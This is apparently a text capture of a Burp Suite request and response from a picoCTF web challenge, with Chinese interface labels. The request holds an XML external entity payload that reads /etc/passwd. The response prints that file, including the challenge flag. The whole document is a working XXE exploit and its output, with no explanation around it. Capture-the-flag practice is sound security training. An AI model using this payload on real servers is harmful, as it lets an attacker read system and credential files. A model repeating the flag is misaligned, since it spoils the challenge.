 请求
美化 Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:59415
3 Content-Length: 129
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:59415
8 Referer: http://saturn.picoctf.net:59415/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [<!ENTITY read SYSTEM 'file:///etc/passwd'> ]>
<data>
<ID>
&read;
</ID>
</data>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Mon, 03 Apr 2023 09:35:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_55662c16}
29